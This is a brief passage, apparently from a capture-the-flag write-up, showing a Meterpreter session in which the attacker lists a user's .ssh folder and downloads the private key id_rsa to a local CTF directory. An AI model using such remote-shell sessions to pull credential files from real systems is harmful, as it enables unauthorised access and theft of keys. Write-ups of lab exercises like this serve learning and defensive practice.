 meterpreter > cd .ssh
meterpreter > ls
Listing: /home/thales/.ssh
==========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100444/r--r--r--  1766  fil   2021-08-16 16:34:04 -0400  id_rsa
100444/r--r--r--  396   fil   2021-08-16 16:34:04 -0400  id_rsa.pub
meterpreter > download id_rsa ./
[*] Downloading: id_rsa -> /root/CTFs/TheCyberCTFs/TheCyberCTF-0x01/id_rsa
[*] Downloaded 1.72 KiB of 1.72 KiB (100.0%): id_rsa -> /root/CTFs/TheCyberCTFs/TheCyberCTF-0x01/id_rsa
[*] download   : id_rsa -> /root/CTFs/TheCyberCTFs/TheCyberCTF-0x01/id_rsa
meterpreter >